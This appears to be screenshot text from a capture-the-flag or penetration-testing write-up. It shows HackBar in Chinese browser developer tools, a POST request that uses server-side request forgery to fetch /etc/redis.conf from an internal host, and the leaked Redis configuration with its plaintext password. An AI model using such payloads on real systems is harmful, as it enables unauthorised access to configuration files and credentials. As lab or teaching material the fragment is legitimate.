 activerehashing yes
client-output-buffer-limit normal 0 0 0
client-output-buffer-limit replica 256mb 64mb 60
client-output-buffer-limit pubsub 32mb 8mb 60
requirepass P@ssw0rd
hz 10
dynamic-hz yes
aof-rewrite-incremental-fsync yes
rdb-save-incremental-fsync yes
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://192.168.245.140:8090/
Use POST method
enctype
application/x-www-form-urlencoded
Body
url=http://192.168.100.28:80/?file=/etc/redis.conf